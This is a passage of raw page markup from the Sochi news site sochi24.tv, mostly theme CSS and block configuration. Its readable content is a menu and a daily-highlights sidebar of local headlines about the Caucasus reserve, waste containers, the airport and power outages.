.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5993";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> 